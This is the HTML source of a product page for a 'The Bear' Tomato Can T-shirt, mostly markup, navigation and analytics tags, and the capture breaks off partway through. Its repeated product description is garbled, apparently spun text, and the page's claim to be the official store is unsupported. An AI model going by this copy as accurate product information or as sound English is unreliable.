

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebearmerch.shop/product/the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709/
body_size: 41201
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thebearmerch.shop/uploads/no_edit_The_Bear_logo-1732877392.png">
    <meta name="csrf-token" content="">
    <title>The Bear Tomato Can T-shirt Classic T-Shirt RB2709 | The Bear Shop - Official The Bear Merchandise Store</title>

            
        <meta property="og:title" content="The Bear Tomato Can T-shirt Classic T-Shirt RB2709 | The Bear Shop - Official The Bear Merchandise Store" />
    
    <meta property="og:description" content="
The same old, typical t-shirt for frequently placed on
Fundamental, generous, boxy match
Male model confirmed is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Female model confirmed is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />
    <meta name="description" content="
The same old, typical t-shirt for frequently placed on
Fundamental, generous, boxy match
Male model confirmed is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Female model confirmed is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/72/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg" /> 
    <meta property="og:url" content="https://thebearmerch.shop/product/the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709" />
    <link rel="canonical" href="https://thebearmerch.shop/product/the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Bear Tomato Can T-shirt Classic T-Shirt RB2709",
    "description": "\nThe same old, typical t-shirt for frequently placed on\nFundamental, generous, boxy match\nMale model confirmed is 6'0\" / 183 cm tall and sporting measurement Medium\nFemale model confirmed is 5'8\" / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\n\n",
    "url": "https://thebearmerch.shop/product/the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709",
    "image": "https://lunar-merch.b-cdn.net/thebearmerch.shop/media/72/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://thebearmerch.shop/product/the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Bear Shop - Official The Bear Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "THEBSSK-26494",
    "category": "The Bear T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thebearmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thebearmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thebearmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="tDfPYiir6UUGRS-MOJVh47foINr2lvsuMFDpghQoibs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-30WDWDNCW1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-30WDWDNCW1');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thebearmerch.shop" class="relative block">
                    <span class="sr-only">The Bear Shop - Official The Bear Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/thebearmerch.shop/uploads/no_edit_The_Bear_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thebearmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thebearmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-accessories" class="block text-sm font-medium">The Bear Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-drawstring-bag" class="font-light rounded text-sm">The Bear Drawstring Bag</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-mask" class="font-light rounded text-sm">The Bear Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-cloth" class="block text-sm font-medium">The Bear Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-hoodie" class="font-light rounded text-sm">The Bear Hoodie</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-legging" class="font-light rounded text-sm">The Bear Legging</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-sweatshirt" class="font-light rounded text-sm">The Bear Sweatshirt</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-t-shirt" class="font-light rounded text-sm">The Bear T-Shirt</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-tank-tops" class="font-light rounded text-sm">The Bear Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-decoration" class="block text-sm font-medium">The Bear Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-blanket" class="font-light rounded text-sm">The Bear Blanket</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-mug" class="font-light rounded text-sm">The Bear Mug</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-poster" class="font-light rounded text-sm">The Bear Poster</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-throw-pillow" class="font-light rounded text-sm">The Bear Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-phone-case" class="block text-sm font-medium">The Bear Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-accessories" class="flex justify-between items-center hover:underline grow">The Bear Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-drawstring-bag" class="flex justify-between items-center hover:underline grow">The Bear Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-mask" class="flex justify-between items-center hover:underline grow">The Bear Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-cloth" class="flex justify-between items-center hover:underline grow">The Bear Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-hoodie" class="flex justify-between items-center hover:underline grow">The Bear Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-legging" class="flex justify-between items-center hover:underline grow">The Bear Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-sweatshirt" class="flex justify-between items-center hover:underline grow">The Bear Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-t-shirt" class="flex justify-between items-center hover:underline grow">The Bear T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-tank-tops" class="flex justify-between items-center hover:underline grow">The Bear Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-decoration" class="flex justify-between items-center hover:underline grow">The Bear Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-blanket" class="flex justify-between items-center hover:underline grow">The Bear Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-mug" class="flex justify-between items-center hover:underline grow">The Bear Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-poster" class="flex justify-between items-center hover:underline grow">The Bear Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-throw-pillow" class="flex justify-between items-center hover:underline grow">The Bear Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-phone-case" class="flex justify-between items-center hover:underline grow">The Bear Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://thebearmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thebearmerch.shop/collections/the-bear-cloth">The Bear Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thebearmerch.shop/collections/the-bear-t-shirt">The Bear T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="26">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/72/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/72/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="72"
                     data-variants="26"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/77/conversions/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/77/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="77"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/82/conversions/raf750x1000075tfafafaca443f4786-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/82/raf750x1000075tfafafaca443f4786-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="82"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Bear Tomato Can T-shirt Classic T-Shirt RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
